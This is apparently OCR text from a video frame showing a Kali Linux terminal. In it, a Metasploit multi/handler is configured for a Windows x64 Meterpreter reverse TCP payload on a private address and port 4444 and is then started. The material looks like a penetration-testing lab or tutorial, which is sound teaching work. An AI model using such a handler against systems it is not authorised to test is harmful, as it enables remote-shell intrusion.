 Applications Places Terminal Wed 12:32 2
root@CH-kali: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.15.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.15.106:4444